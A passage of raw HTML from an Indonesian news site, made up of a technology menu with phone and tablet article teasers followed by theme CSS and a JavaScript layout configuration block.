                    <h3 class="entry-title td-module-title"><a href="https://tebet9.com/teknologi/2024/12/dijual-dengan-harga-4-jutaan-intip-spesifikasi-realme-neo-7-disini/" rel="bookmark" title="Dijual dengan Harga 4 Jutaan, Intip Spesifikasi Realme Neo 7 Disini">Dijual dengan Harga 4 Jutaan, Intip Spesifikasi Realme Neo 7 Disini</a></h3>
                    
                    <div class="td-editor-date">
                        
                        <span class="td-author-date">
                            <span class="td-author-info">
                                                                                            </span>

                            <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2024-12-18T07:43:38+00:00" >Desember 18, 2024</time></span>                                                    </span>
                    </div>

                    <div class="td-excerpt">ponsel pintar Realme terbaru yakni Realme Neo 7 dibekali dengan berbagai spesifikasi menarik seperti baterai jumbo hingga berbagai fitur yang canggih</div>
                                    </div>
            </div>
        </div>

        
        <div class="tdb_module_header tdb_module_mm td_module_wrap td-animation-stack">
            <div class="td-module-container td-category-pos-above">
                                    <div class="td-image-container">
                                                <div class="td-module-thumb"><a href="https://tebet9.com/teknologi/2024/12/spesifikasi-dan-harga-realme-c75-di-indonesia/" rel="bookmark" class="td-image-wrap" title="Spesifikasi dan Harga Realme C75 di Indonesia"><span class="entry-thumb td-thumb-css " style="background-image: url(https://tebet9.com/wp-content/uploads/2024/12/17319181037185ce3e6bf5f054a098e3d9a00899fc947-696x334.jpeg)" ></span></a></div>                    </div>
                
                <div class="td-module-meta-info">
                    <a href="https://tebet9.com/kanal/teknologi/" class="td-post-category">Teknologi</a>
                    <h3 class="entry-title td-module-title"><a href="https://tebet9.com/teknologi/2024/12/spesifikasi-dan-harga-realme-c75-di-indonesia/" rel="bookmark" title="Spesifikasi dan Harga Realme C75 di Indonesia">Spesifikasi dan Harga Realme C75 di Indonesia</a></h3>
                    
                    <div class="td-editor-date">
                        
                        <span class="td-author-date">
                            <span class="td-author-info">
                                                                                            </span>

                            <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2024-12-16T06:11:47+00:00" >Desember 16, 2024</time></span>                                                    </span>
                    </div>

                    <div class="td-excerpt">Realme C75 bisa dijadikan sebagai salah satu pilihan ponsel dengan spesifikasi menarik dengan harga terjangkau yakni 2 jutaan saja</div>
                                    </div>
            </div>
        </div>

        
        <div class="tdb_module_header tdb_module_mm td_module_wrap td-animation-stack">
            <div class="td-module-container td-category-pos-above">
                                    <div class="td-image-container">
                                                <div class="td-module-thumb"><a href="https://tebet9.com/teknologi/2024/12/spesifikasi-tecno-megapad-11-mulai-dari-layar-kamera-dan-lainnya/" rel="bookmark" class="td-image-wrap" title="Spesifikasi Tecno Megapad 11, Mulai dari Layar, Kamera, dan Lainnya"><span class="entry-thumb td-thumb-css " style="background-image: url(https://tebet9.com/wp-content/uploads/2024/12/sec1_pc_new-696x381.jpeg)" ></span></a></div>                    </div>
                
                <div class="td-module-meta-info">
                    <a href="https://tebet9.com/kanal/teknologi/" class="td-post-category">Teknologi</a>
                    <h3 class="entry-title td-module-title"><a href="https://tebet9.com/teknologi/2024/12/spesifikasi-tecno-megapad-11-mulai-dari-layar-kamera-dan-lainnya/" rel="bookmark" title="Spesifikasi Tecno Megapad 11, Mulai dari Layar, Kamera, dan Lainnya">Spesifikasi Tecno Megapad 11, Mulai dari Layar, Kamera, dan Lainnya</a></h3>
                    
                    <div class="td-editor-date">
                        
                        <span class="td-author-date">
                            <span class="td-author-info">
                                                                                            </span>

                            <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2024-12-11T16:07:17+00:00" >Desember 11, 2024</time></span>                                                    </span>
                    </div>

                    <div class="td-excerpt">Tecno Megapad 11 dibekali dengan desain yang menarik dan dikombinasikan dengan spesifikasi yang lebih meningkat dari pendahulunya</div>
                                    </div>
            </div>
        </div>

        
        <div class="tdb_module_header tdb_module_mm td_module_wrap td-animation-stack">
            <div class="td-module-container td-category-pos-above">
                                    <div class="td-image-container">
                                                <div class="td-module-thumb"><a href="https://tebet9.com/teknologi/2024/12/kamera-laptop-tidak-berfungsi-bagaimana-cara-mengatasinya/" rel="bookmark" class="td-image-wrap" title="Kamera Laptop Tidak Berfungsi, Bagaimana Cara Mengatasinya?"><span class="entry-thumb td-thumb-css " style="background-image: url(https://tebet9.com/wp-content/uploads/2024/12/pexels-photo-696x464.jpg)" ></span></a></div>                    </div>
                
                <div class="td-module-meta-info">
                    <a href="https://tebet9.com/kanal/teknologi/" class="td-post-category">Teknologi</a>
                    <h3 class="entry-title td-module-title"><a href="https://tebet9.com/teknologi/2024/12/kamera-laptop-tidak-berfungsi-bagaimana-cara-mengatasinya/" rel="bookmark" title="Kamera Laptop Tidak Berfungsi, Bagaimana Cara Mengatasinya?">Kamera Laptop Tidak Berfungsi, Bagaimana Cara Mengatasinya?</a></h3>
                    
                    <div class="td-editor-date">
                        
                        <span class="td-author-date">
                            <span class="td-author-info">
                                                                                            </span>

                            <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2024-12-09T08:09:40+00:00" >Desember 9, 2024</time></span>                                                    </span>
                    </div>

                    <div class="td-excerpt">Kamera laptop tak berfungsi dengan baik bisa disebabkan oleh beberapa gangguan, sehingga penting untuk pemilik tahu bagaimana cara mengatasinya</div>
                                    </div>
            </div>
        </div>

        
        <div class="tdb_module_header tdb_module_mm td_module_wrap td-animation-stack">
            <div class="td-module-container td-category-pos-above">
                                    <div class="td-image-container">
                                                <div class="td-module-thumb"><a href="https://tebet9.com/teknologi/2024/12/spesifikasi-honor-x9c-smart-desain-elegan-dan-baterai-5-800-mah/" rel="bookmark" class="td-image-wrap" title="Spesifikasi Honor X9c Smart, Desain Elegan dan Baterai 5.800 mAh"><span class="entry-thumb td-thumb-css " style="background-image: url(https://tebet9.com/wp-content/uploads/2024/12/honor-x9c-696x373.jpg)" ></span></a></div>                    </div>
                
                <div class="td-module-meta-info">
                    <a href="https://tebet9.com/kanal/teknologi/" class="td-post-category">Teknologi</a>
                    <h3 class="entry-title td-module-title"><a href="https://tebet9.com/teknologi/2024/12/spesifikasi-honor-x9c-smart-desain-elegan-dan-baterai-5-800-mah/" rel="bookmark" title="Spesifikasi Honor X9c Smart, Desain Elegan dan Baterai 5.800 mAh">Spesifikasi Honor X9c Smart, Desain Elegan dan Baterai 5.800 mAh</a></h3>
                    
                    <div class="td-editor-date">
                        
                        <span class="td-author-date">
                            <span class="td-author-info">
                                                                                            </span>

                            <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2024-12-06T09:04:40+00:00" >Desember 6, 2024</time></span>                                                    </span>
                    </div>

                    <div class="td-excerpt">Honor X9c Smart merupakan ponsel kelas menengah yang menawarkan berbagai keunggulan termasuk baterai besar dan rangka anti gores</div>
                                    </div>
            </div>
        </div>

        </div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" id="prev-page-td_uid_41_696b20432581f" data-td_block_id="td_uid_41_696b20432581f"><i class="td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" id="next-page-td_uid_41_696b20432581f" data-td_block_id="td_uid_41_696b20432581f"><i class="td-icon-font td-icon-menu-right"></i></a></div></div></div> <!-- ./block1 --></span></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category tdb-menu-item-button tdb-menu-item tdb-mega-menu tdb-mega-menu-first menu-item-6619"><a href="https://tebet9.com/kanal/otomotif/"><span class="tdb-menu-item-text">Otomotif</span><i class="tdb-sub-menu-icon td-icon-menu-medium-left"></i></a>
<ul class="sub-menu">
	<li class="menu-item-0"><span class="tdb-menu-item-text"><div class="tdb_header_mega_menu td_uid_44_696b20432a5ef_rand td-no-subcats td-h-effect-shadow td_with_ajax_pagination td-pb-border-top td-influencer-menu td_block_template_1"  data-td-block-uid="td_uid_44_696b20432a5ef" >
<style>
/* custom css */
@import url("https://fonts.googleapis.com/css?family=Catamaran");
@import url("https://fonts.googleapis.com/css?family=Montserrat");
.td_uid_44_696b20432a5ef_rand .tdb-mega-modules-wrap {
					padding: 40px 40px 30px ;
				}               
                
            
                
				.td_uid_44_696b20432a5ef_rand .block-mega-child-cats {
					padding: 14px 14px 13px;
				}
                
				.td_uid_44_696b20432a5ef_rand .block-mega-child-cats:after {
				    border-width: 0px;
				}
				
				
				.td_uid_44_696b20432a5ef_rand {
				    flex-direction: column-reverse;
				}
				.td_uid_44_696b20432a5ef_rand .block-mega-child-cats {
				    width: 100%;
				}
				.td_uid_44_696b20432a5ef_rand .block-mega-child-cats:before {
				    left: 50%;
				    transform: translateX(-50%);
				    right: auto;
				}
				.td_uid_44_696b20432a5ef_rand .block-mega-child-cats a {
				    display: inline-block;
				}
                
				.td_uid_44_696b20432a5ef_rand .block-mega-child-cats a {
					padding: 5px 22px 1px;
				}
                
				.td_uid_44_696b20432a5ef_rand .block-mega-child-cats a {
					border-width: 0px;
				}
                
				.td_uid_44_696b20432a5ef_rand .block-mega-child-cats .cur-sub-cat {
					border-width: 0px;
				}
                
				.td_uid_44_696b20432a5ef_rand:not(.td-no-subcats) .td_module_wrap {
					width: 20%;
					float: left;
				}
				.td-md-is-safari .td_uid_44_696b20432a5ef_rand:not(.td-no-subcats) .td_module_wrap {
				    margin-right: -1px;
				}
				
				.td_uid_44_696b20432a5ef_rand.td-no-subcats .td_module_wrap {
					width: 20%;
					float: left;
				}
				.td-md-is-safari .td_uid_44_696b20432a5ef_rand.td-no-subcats .td_module_wrap {
				    margin-right: -1px;
				}
				
				.td_uid_44_696b20432a5ef_rand .td_module_wrap:nth-last-child(-n+5) {
					margin-bottom: 0;
					padding-bottom: 0;
				}
				.td_uid_44_696b20432a5ef_rand .td_module_wrap:nth-last-child(-n+5) .td-module-container:before {
					display: none;
				}				
				
				.td_uid_44_696b20432a5ef_rand .td_module_wrap {
					padding-left: 15px;
					padding-right: 15px;
				}
				.td_uid_44_696b20432a5ef_rand .td_block_inner {
					margin-left: -15px;
					margin-right: -15px;
				}
				
				.td_uid_44_696b20432a5ef_rand .td_module_wrap {
					padding-bottom: 18px;
					margin-bottom: 18px;
				}
				.td_uid_44_696b20432a5ef_rand .td-module-container:before {
					bottom: -18px;
				}
				
				.td_uid_44_696b20432a5ef_rand .td-module-container {
				    border-color: #eaeaea;
				}
				
				.td_uid_44_696b20432a5ef_rand .td-module-container:before {
					border-color: #eaeaea;
				}
				
				
				.td_uid_44_696b20432a5ef_rand .entry-thumb {
					background-position: center 50%;
				}
				
				.td_uid_44_696b20432a5ef_rand .td-image-wrap {
					padding-bottom: 60%;
				}
				
				.td_uid_44_696b20432a5ef_rand .td-module-container {
					flex-direction: column;
				}
                .td_uid_44_696b20432a5ef_rand .td-image-container {
                	display: block; order: 0;
                }
                .ie10 .td_uid_44_696b20432a5ef_rand .td-module-meta-info,
				.ie11 .td_uid_44_696b20432a5ef_rand .td-module-meta-info {
				 	flex: auto;
			    }
			    .td_uid_44_696b20432a5ef_rand .td_block_inner {
			        display: flex;
			        flex-wrap: wrap;
			    }
			    .td_uid_44_696b20432a5ef_rand .td_module_wrap {
			        display: flex;
			        flex-direction: column;
			    }
			    .td_uid_44_696b20432a5ef_rand .td-module-container {
			        flex: 1;
                    flex-basis: auto;
			    }
			    
			    
				.td_uid_44_696b20432a5ef_rand .td-module-meta-info {
					padding: 30px 0 0 0;
				}
				
				
				.td_uid_44_696b20432a5ef_rand .entry-title {
					margin: 7px 0;
				}
				
				.td_uid_44_696b20432a5ef_rand .td-excerpt {
					column-count: 1;
				}
				
				.td_uid_44_696b20432a5ef_rand .td-excerpt {
					column-gap: 48px;
				}
				
				.td_uid_44_696b20432a5ef_rand .td-audio-player {
					font-size: 12px;
				}
				
				
				.td_uid_44_696b20432a5ef_rand .td-module-meta-info {
					border-color: #eaeaea;
				}
				
				
				.td_uid_44_696b20432a5ef_rand .td-post-category {
					margin: 0 0 10px 0;
				}
				
				.td_uid_44_696b20432a5ef_rand .td-post-category {
					padding: 0px;
				}
				
				.td_uid_44_696b20432a5ef_rand .td-post-category {
					display: inline-block;
				}
				
				.td_uid_44_696b20432a5ef_rand .td-excerpt {
					display: none;
				}
				
				.td_uid_44_696b20432a5ef_rand .td-audio-player {
					display: block;
				}
				
				.td_uid_44_696b20432a5ef_rand .entry-review-stars {
					display: inline-block;
				}
				
				.td_uid_44_696b20432a5ef_rand .td-module-comments {
					display: none;
				}
				
				
				.td_uid_44_696b20432a5ef_rand .td-author-photo .avatar {
				    width: 20px;
				    height: 20px;
				}
				
				.td_uid_44_696b20432a5ef_rand .td-author-photo .avatar {
				    margin-right: 6px;
				}
				
				.td_uid_44_696b20432a5ef_rand .td-author-photo .avatar {
				    border-radius: 50%;
				}
				
				
				.td_uid_44_696b20432a5ef_rand.td_with_ajax_pagination .td-next-prev-wrap a {
					border-radius: 50px;
				}
				
				.td_uid_44_696b20432a5ef_rand:not(.td-no-subcats) .block-mega-child-cats:before {
					background-color: #ededed;
				}
				
				.td_uid_44_696b20432a5ef_rand .block-mega-child-cats a {
					color: #222222;
				}
				
				.td_uid_44_696b20432a5ef_rand .block-mega-child-cats .cur-sub-cat {
					color: #ff4033;
				}
				
				.td_uid_44_696b20432a5ef_rand .block-mega-child-cats a {
					background: rgba(0,0,0,0);
				}
				
				.td_uid_44_696b20432a5ef_rand .block-mega-child-cats .cur-sub-cat {
					background: rgba(216,216,216,0);
				}
				
				.td_uid_44_696b20432a5ef_rand .td-module-container {
					background-color: #ffffff;
				}
				
				.td_uid_44_696b20432a5ef_rand .td-post-category {
					background-color: rgba(255,255,255,0);
				}
				
				.td_uid_44_696b20432a5ef_rand .td-post-category:hover {
					background-color: rgba(255,255,255,0) !important;
				}
				
				.td_uid_44_696b20432a5ef_rand .td-post-category {
					color: #ff4033;
				}
				
				.td_uid_44_696b20432a5ef_rand .td-post-category:hover {
					color: #ff4033;
				}
				
				.td_uid_44_696b20432a5ef_rand .td-module-title a {
					color: #0a0a0a;
				}
				
				.td_uid_44_696b20432a5ef_rand .td_module_wrap:hover .td-module-title a {
					color: #ff4033 !important;
				}
				
				.td_uid_44_696b20432a5ef_rand.td_with_ajax_pagination .td-next-prev-wrap a,
				.td_uid_44_696b20432a5ef_rand .td-load-more-wrap a {
					color: #0a0a0a;
				}
				
				.td_uid_44_696b20432a5ef_rand.td_with_ajax_pagination .td-next-prev-wrap a,
				.td_uid_44_696b20432a5ef_rand .td-load-more-wrap a {    
					background-color: #efefef;
				}
				
				.td_uid_44_696b20432a5ef_rand.td_with_ajax_pagination .td-next-prev-wrap a,
				.td_uid_44_696b20432a5ef_rand .td-load-more-wrap a {
					border-color: #efefef;
				}
				
				.td_uid_44_696b20432a5ef_rand.td_with_ajax_pagination .td-next-prev-wrap a:hover,
				.td_uid_44_696b20432a5ef_rand .td-load-more-wrap a:hover {
					color: #ffffff;
				}
				
				.td_uid_44_696b20432a5ef_rand.td_with_ajax_pagination .td-next-prev-wrap a:hover,
				.td_uid_44_696b20432a5ef_rand .td-load-more-wrap a:hover {    
					background-color: #ff4033 !important;
					border-color: #ff4033 !important;
				}
				
				.td_uid_44_696b20432a5ef_rand.td_with_ajax_pagination .td-next-prev-wrap a:hover,
				.td_uid_44_696b20432a5ef_rand .td-load-more-wrap a:hover {
					border-color: #ff4033 !important;
				}
				
				
				
				.td_uid_44_696b20432a5ef_rand .block-mega-child-cats a {
					font-family:Catamaran !important;font-size:14px !important;font-weight:500 !important;text-transform:uppercase !important;
				}
				
				.td_uid_44_696b20432a5ef_rand .entry-title {
					font-family:Catamaran !important;font-size:20px !important;line-height:1.1 !important;font-weight:500 !important;
				}
				
				.td_uid_44_696b20432a5ef_rand .td-post-category {
					font-family:Catamaran !important;font-size:12px !important;line-height:1 !important;text-transform:uppercase !important;
				}
				
				.td_uid_44_696b20432a5ef_rand .td-editor-date,
				.td_uid_44_696b20432a5ef_rand .td-editor-date .td-post-author-name,
				.td_uid_44_696b20432a5ef_rand .td-module-comments a {
					font-family:Catamaran !important;font-size:12px !important;font-weight:400 !important;text-transform:uppercase !important;
				}
				
				.td_uid_44_696b20432a5ef_rand .td-excerpt {
					font-family:Montserrat !important;
				}

/* landscape */
@media (min-width: 1019px) and (max-width: 1140px){
.td_uid_44_696b20432a5ef_rand .tdb-mega-modules-wrap {
					padding: 30px 30px 25px ;
				}               
                
            
                
				.td_uid_44_696b20432a5ef_rand .block-mega-child-cats {
					padding: 11px 14px 10px ;
				}
                
				.td_uid_44_696b20432a5ef_rand .block-mega-child-cats a {
					padding: 4px 12px 0;
				}
                
				.td_uid_44_696b20432a5ef_rand .td_module_wrap {
					padding-bottom: 18px !important;
					margin-bottom: 18px !important;
				}
				.td_uid_44_696b20432a5ef_rand .td_module_wrap:nth-last-child(-n+5) {
					margin-bottom: 0 !important;
					padding-bottom: 0 !important;
				}
				.td_uid_44_696b20432a5ef_rand .td_module_wrap .td-module-container:before {
					display: block !important;
				}
				.td_uid_44_696b20432a5ef_rand .td_module_wrap:nth-last-child(-n+5) .td-module-container:before {
					display: none !important;
				}
				
				.td_uid_44_696b20432a5ef_rand .td_module_wrap {
					padding-left: 10px;
					padding-right: 10px;
				}
				.td_uid_44_696b20432a5ef_rand .td_block_inner {
					margin-left: -10px;
					margin-right: -10px;
				}
				
				.td_uid_44_696b20432a5ef_rand .td_module_wrap {
					padding-bottom: 18px;
					margin-bottom: 18px;
				}
				.td_uid_44_696b20432a5ef_rand .td-module-container:before {
					bottom: -18px;
				}
				
				.td_uid_44_696b20432a5ef_rand .td-module-meta-info {
					padding: 20px 0 0 0;
				}
				
				
				.td_uid_44_696b20432a5ef_rand .td-post-category {
					margin: 0px;
				}
				
				.td_uid_44_696b20432a5ef_rand .block-mega-child-cats a {
					font-family:Catamaran !important;font-size:13px !important;font-weight:500 !important;text-transform:uppercase !important;
				}
				
				.td_uid_44_696b20432a5ef_rand .entry-title {
					font-family:Catamaran !important;font-size:16px !important;line-height:1.1 !important;font-weight:500 !important;
				}
}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px){
.td_uid_44_696b20432a5ef_rand .tdb-mega-modules-wrap {
					padding: 20px 20px 15px ;
				}               
                
            
                
				.td_uid_44_696b20432a5ef_rand .block-mega-child-cats {
					padding: 11px 14px 10px ;
				}
                
				.td_uid_44_696b20432a5ef_rand .block-mega-child-cats a {
					padding: 4px 12px 0;
				}
                
				.td_uid_44_696b20432a5ef_rand .td_module_wrap {
					padding-bottom: 18px !important;
					margin-bottom: 18px !important;
				}
				.td_uid_44_696b20432a5ef_rand .td_module_wrap:nth-last-child(-n+5) {
					margin-bottom: 0 !important;
					padding-bottom: 0 !important;
				}
				.td_uid_44_696b20432a5ef_rand .td_module_wrap .td-module-container:before {
					display: block !important;
				}
				.td_uid_44_696b20432a5ef_rand .td_module_wrap:nth-last-child(-n+5) .td-module-container:before {
					display: none !important;
				}
				
				.td_uid_44_696b20432a5ef_rand .td_module_wrap {
					padding-left: 7.5px;
					padding-right: 7.5px;
				}
				.td_uid_44_696b20432a5ef_rand .td_block_inner {
					margin-left: -7.5px;
					margin-right: -7.5px;
				}
				
				.td_uid_44_696b20432a5ef_rand .td_module_wrap {
					padding-bottom: 18px;
					margin-bottom: 18px;
				}
				.td_uid_44_696b20432a5ef_rand .td-module-container:before {
					bottom: -18px;
				}
				
				.td_uid_44_696b20432a5ef_rand .td-module-meta-info {
					padding: 15px 0 0 0;
				}
				
				
				.td_uid_44_696b20432a5ef_rand .td-post-category {
					margin: 0px;
				}
				
				.td_uid_44_696b20432a5ef_rand .td-post-author-name {
					display: none;
				}
				
				.td_uid_44_696b20432a5ef_rand .td-post-date,
				.td_uid_44_696b20432a5ef_rand .td-post-author-name span {
					display: none;
				}
				
				.td_uid_44_696b20432a5ef_rand .block-mega-child-cats a {
					font-family:Catamaran !important;font-size:12px !important;font-weight:500 !important;text-transform:uppercase !important;letter-spacing:1px !important;
				}
				
				.td_uid_44_696b20432a5ef_rand .entry-title {
					font-family:Catamaran !important;font-size:15px !important;line-height:1.1 !important;font-weight:500 !important;
				}
				
				.td_uid_44_696b20432a5ef_rand .td-post-category {
					font-family:Catamaran !important;font-size:12px !important;line-height:1 !important;text-transform:uppercase !important;letter-spacing:1px !important;
				}
				
				.td_uid_44_696b20432a5ef_rand .td-editor-date,
				.td_uid_44_696b20432a5ef_rand .td-editor-date .td-post-author-name,
				.td_uid_44_696b20432a5ef_rand .td-module-comments a {
					font-family:Catamaran !important;font-size:12px !important;font-weight:400 !important;text-transform:uppercase !important;letter-spacing:1px !important;
				}
}

/* phone */
@media (max-width: 767px){
.td_uid_44_696b20432a5ef_rand .td_module_wrap {
					padding-bottom: 18px !important;
					margin-bottom: 18px !important;
				}
				.td_uid_44_696b20432a5ef_rand .td_module_wrap:nth-last-child(-n+5) {
					margin-bottom: 0 !important;
					padding-bottom: 0 !important;
				}
				.td_uid_44_696b20432a5ef_rand .td_module_wrap .td-module-container:before {
					display: block !important;
				}
				.td_uid_44_696b20432a5ef_rand .td_module_wrap:nth-last-child(-n+5) .td-module-container:before {
					display: none !important;
				}
				
				.td_uid_44_696b20432a5ef_rand .td_module_wrap {
					padding-bottom: 18px;
					margin-bottom: 18px;
				}
				.td_uid_44_696b20432a5ef_rand .td-module-container:before {
					bottom: -18px;
				}
}
</style><script>var block_td_uid_44_696b20432a5ef = new tdBlock();
block_td_uid_44_696b20432a5ef.id = "td_uid_44_696b20432a5ef";
block_td_uid_44_696b20432a5ef.atts = '{"mm_align_horiz":"content-horiz-left","image_size":"","modules_category":"above","show_excerpt":"none","show_com":"none","show_date":"eyJwb3J0cmFpdCI6Im5vbmUifQ==","show_author":"eyJwb3J0cmFpdCI6Im5vbmUifQ==","mm_sub_align_horiz":"content-horiz-right","mm_elem_align_horiz":"content-horiz-left","inline":"yes","tds_menu_active1-line_height":"0","menu_id":"656","f_elem_font_family":"662","f_elem_font_weight":"400","f_elem_font_size":"eyJhbGwiOiIxNiIsInBvcnRyYWl0IjoiMTQifQ==","elem_padd":"eyJhbGwiOiIwIDE0cHgiLCJwb3J0cmFpdCI6IjAgOHB4In0=","mm_align_screen":"yes","f_title_font_family":"662","f_title_font_weight":"500","f_ex_font_family":"394","f_title_font_size":"eyJhbGwiOiIyMCIsInBvcnRyYWl0IjoiMTUiLCJsYW5kc2NhcGUiOiIxNiJ9","image_height":"60","m_bg":"#ffffff","art_title":"7px 0","h_effect":"shadow","meta_info_horiz":"content-horiz-left","f_sub_elem_font_family":"662","f_mm_sub_font_family":"662","mm_elem_color_a":"#ff4033","title_txt_hover":"#ff4033","f_sub_elem_font_transform":"","f_sub_elem_font_size":"eyJhbGwiOiIxNCIsInBvcnRyYWl0IjoiMTIifQ==","f_sub_elem_font_weight":"400","sub_elem_padd":"eyJhbGwiOiI4cHggMjhweCIsInBvcnRyYWl0IjoiNXB4IDI1cHgifQ==","mm_elem_bg":"rgba(0,0,0,0)","mm_subcats_bg":"#ededed","f_title_font_transform":"","f_mm_sub_font_size":"eyJhbGwiOiIxNCIsInBvcnRyYWl0IjoiMTIiLCJsYW5kc2NhcGUiOiIxMyJ9","mm_elem_padd":"eyJwb3J0cmFpdCI6IjRweCAxMnB4IDAiLCJhbGwiOiI1cHggMjJweCAxcHgiLCJsYW5kc2NhcGUiOiI0cHggMTJweCAwIn0=","mm_padd":"eyJhbGwiOiI0MHB4IDQwcHggMzBweCAiLCJsYW5kc2NhcGUiOiIzMHB4IDMwcHggMjVweCAiLCJwb3J0cmFpdCI6IjIwcHggMjBweCAxNXB4ICJ9","mm_sub_padd":"eyJwb3J0cmFpdCI6IjExcHggMTRweCAxMHB4ICIsImFsbCI6IjE0cHggMTRweCAxM3B4IiwibGFuZHNjYXBlIjoiMTFweCAxNHB4IDEwcHggIn0=","main_sub_icon_space":"eyJwb3J0cmFpdCI6IjQifQ==","f_title_font_line_height":"1.1","tds_menu_sub_active":"tds_menu_sub_active1","main_sub_tdicon":"td-icon-menu-medium-left","f_cat_font_family":"662","f_cat_font_spacing":"eyJwb3J0cmFpdCI6IjFweCJ9","f_cat_font_weight":"","f_cat_font_transform":"uppercase","f_cat_font_size":"12","modules_category_padding":"eyJhbGwiOiIwIiwicG9ydHJhaXQiOiIwIn0=","modules_category_margin":"eyJhbGwiOiIwIDAgMTBweCAwIiwibGFuZHNjYXBlIjoiMCIsInBvcnRyYWl0IjoiMCJ9","f_meta_font_family":"662","f_meta_font_weight":"400","f_meta_font_spacing":"eyJwb3J0cmFpdCI6IjFweCJ9","f_meta_font_size":"12","mm_shadow_shadow_size":"16","mm_shadow_shadow_offset_vertical":"3","f_mm_sub_font_weight":"500","f_mm_sub_font_spacing":"eyJwb3J0cmFpdCI6IjFweCJ9","f_mm_sub_font_transform":"uppercase","mm_elem_color":"#222222","sub_align_horiz":"content-horiz-left","sub_icon_pos":"text","sub_shadow_shadow_color":"rgba(0,0,0,0.2)","f_elem_font_transform":"none","tds_menu_active":"tds_menu_active1","title_txt":"#0a0a0a","mm_width":"100%","f_cat_font_line_height":"1","sub_padd":"eyJhbGwiOiIxOHB4IDAiLCJwb3J0cmFpdCI6IjE1cHggMCJ9","sub_rest_top":"-18","main_sub_icon_size":"15","main_sub_icon_align":"0","sub_icon_align":"eyJhbGwiOjIsInBvcnRyYWl0IjoiMyJ9","text_color":"#ffffff","tds_menu_active1-text_color_h":"#ff4033","sub_shadow_shadow_offset_horizontal":"0","sub_shadow_shadow_offset_vertical":"3","mm_sub_border":"0","pag_border_radius":"50","pag_text":"#0a0a0a","pag_h_text":"#ffffff","pag_bg":"#efefef","pag_h_bg":"#ff4033","pag_border":"#efefef","pag_h_border":"#ff4033","tds_menu_sub_active1-sub_text_color_h":"#ff4033","mm_shadow_shadow_color":"rgba(0,0,0,0.2)","mm_border_color":"rgba(255,255,255,0)","mm_elem_border":"0","mm_elem_border_a":"0","cat_bg_hover":"rgba(255,255,255,0)","meta_padding":"eyJhbGwiOiIzMHB4IDAgMCAwIiwibGFuZHNjYXBlIjoiMjBweCAwIDAgMCIsInBvcnRyYWl0IjoiMTVweCAwIDAgMCJ9","f_meta_font_transform":"uppercase","cat_bg":"rgba(255,255,255,0)","cat_txt":"#ff4033","cat_txt_hover":"#ff4033","f_elem_font_spacing":"1.1","f_sub_elem_font_spacing":"1.1","mm_elem_bg_a":"rgba(216,216,216,0)","modules_on_row_regular":"20%","modules_on_row_cats":"20%","mm_child_cats":"10","modules_gap":"eyJwb3J0cmFpdCI6IjE1IiwiYWxsIjoiMzAiLCJsYW5kc2NhcGUiOiIyMCJ9","mm_posts_limit":"","mm_sub_inline":"yes","mm_subcats_posts_limit":"5","sub_shadow_shadow_size":"16","show_subcat":"yes","el_class":"td-influencer-menu","show_mega":"","show_mega_cats":"","separator":"","width":"","more":"","float_right":"","align_horiz":"content-horiz-left","elem_space":"","sep_tdicon":"","sep_icon_size":"","sep_icon_space":"","sep_icon_align":"-1","more_txt":"","more_tdicon":"","more_icon_size":"","more_icon_align":"0","sub_width":"","sub_first_left":"","sub_elem_inline":"","sub_elem_space":"","sub_elem_radius":"0","sub_tdicon":"","sub_icon_size":"","sub_icon_space":"","mm_content_width":"","mm_height":"","mm_offset":"","mm_hide_all_item":"","mm_sub_width":"","mm_elem_order":"name","mm_elem_space":"","mm_elem_border_rad":"","mc1_tl":"","mc1_el":"","m_padding":"","all_modules_space":"36","modules_border_size":"","modules_border_style":"","modules_border_color":"#eaeaea","modules_divider":"","modules_divider_color":"#eaeaea","image_alignment":"50","image_width":"","image_floated":"no_float","image_radius":"","video_icon":"","hide_image":"","meta_info_align":"","meta_width":"","meta_margin":"","art_excerpt":"","excerpt_col":"1","excerpt_gap":"","art_audio":"","art_audio_size":"1","meta_info_border_size":"","meta_info_border_style":"","meta_info_border_color":"#eaeaea","modules_cat_border":"","modules_category_radius":"0","show_cat":"inline-block","author_photo":"","author_photo_size":"","author_photo_space":"","author_photo_radius":"","show_modified_date":"","show_review":"inline-block","excerpt_middle":"","show_audio":"block","pag_space":"","pag_padding":"","pag_border_width":"","prev_tdicon":"","next_tdicon":"","pag_icons_size":"","main_sub_color":"","sep_color":"","more_icon_color":"","hover_opacity":"","f_elem_font_header":"","f_elem_font_title":"Elements text","f_elem_font_settings":"","f_elem_font_line_height":"","f_elem_font_style":"","f_elem_":"","sub_bg_color":"","sub_border_size":"","sub_border_color":"","sub_text_color":"","sub_elem_bg_color":"","sub_color":"","sub_shadow_shadow_header":"","sub_shadow_shadow_title":"Shadow","sub_shadow_shadow_spread":"","f_sub_elem_font_header":"","f_sub_elem_font_title":"Elements text","f_sub_elem_font_settings":"","f_sub_elem_font_line_height":"","f_sub_elem_font_style":"","f_sub_elem_":"","mm_bg":"","mm_border_size":"","mm_shadow_shadow_header":"","mm_shadow_shadow_title":"Shadow","mm_shadow_shadow_offset_horizontal":"","mm_shadow_shadow_spread":"","mm_subcats_border_color":"","mm_elem_border_color":"","mm_elem_border_color_a":"","mm_elem_shadow_shadow_header":"","mm_elem_shadow_shadow_title":"Elements shadow","mm_elem_shadow_shadow_size":"","mm_elem_shadow_shadow_offset_horizontal":"","mm_elem_shadow_shadow_offset_vertical":"","mm_elem_shadow_shadow_spread":"","mm_elem_shadow_shadow_color":"","f_mm_sub_font_header":"","f_mm_sub_font_title":"Sub categories elements","f_mm_sub_font_settings":"","f_mm_sub_font_line_height":"","f_mm_sub_font_style":"","f_mm_sub_":"","color_overlay":"","shadow_shadow_header":"","shadow_shadow_title":"Module 